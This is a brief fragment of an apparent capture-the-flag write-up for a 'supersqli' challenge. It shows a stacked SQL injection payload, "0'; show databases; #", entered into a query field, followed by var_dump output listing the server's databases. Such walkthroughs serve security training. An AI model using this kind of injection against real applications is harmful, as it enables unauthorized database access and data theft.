 姿势: 0'; show databases; # 提交查询
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}